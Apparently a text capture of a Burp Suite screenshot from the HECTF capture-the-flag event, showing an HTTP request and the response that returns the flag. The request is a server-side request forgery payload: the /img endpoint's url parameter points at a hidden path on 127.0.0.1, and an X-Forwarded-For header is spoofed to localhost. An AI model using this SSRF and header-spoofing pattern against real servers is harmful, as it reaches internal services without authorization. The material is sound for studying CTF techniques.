 Request
Pretty Raw Hex
\n
1 GET /img?url=http://127.0.0.1/P1aceuWillneverkn0w HTTP/1.1
2 Host: 101.132.112.252:32482
3 User-Agent:Firefox
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJrZXkiOiJ6eGsxaW5nIiwidXNlcm5hbWUiOiJ6eGsxaW5nIn0.ZVnIUg.O8Wu2hJQ
3_H42-HQdh1Og0wdvjs
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Referer: ctf.sc0de.com
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.12
3 Date: Sun, 19 Nov 2023 14:36:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Connection: close
7
8 your flag is HECTF{f899122d46d14bed7bf75b3f6f892d9948e706dd}
9